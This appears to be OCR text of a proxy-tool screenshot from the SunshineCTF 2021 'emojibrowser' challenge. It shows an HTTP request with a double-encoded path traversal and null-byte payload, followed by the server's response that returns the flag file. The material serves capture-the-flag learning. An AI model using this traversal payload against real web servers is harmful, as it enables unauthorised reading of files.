 Request
Pretty Raw \n Actions
1 GET /emoji/..%252F..%252F..%252Fflag.txt%00 HTTP/1.1
2 Host: emojibrowser.web.2021.sunshinectf.org:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88
Safari/537.36
4 Accept: image/avif,image/webp,image/apng,image/*,*/*;q=0.8
5 Referer:
http://emojibrowser.web.2021.sunshinectf.org:8080/index.css?
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
Response
Pretty Raw Render \n Actions
1 HTTP/1.0 200 OK
2 Content-Disposition: attachment;
filename="./assets/emoji/../../../flag.txt"
3 Content-Type: text/plain; charset=utf-8
4 Content-Length: 36
5 Last-Modified: Sat, 18 Sep 2021 01:16:47 GMT
6 Cache-Control: no-cache
7 ETag: "1631927807.0-36-1450643134"
8 Date: Tue, 21 Sep 2021 07:02:56 GMT
9 Server: Werkzeug/2.0.1 Python/3.9.7
10
11 sun{why_th3_h3cc_ls_th1s_a_c_str1ng}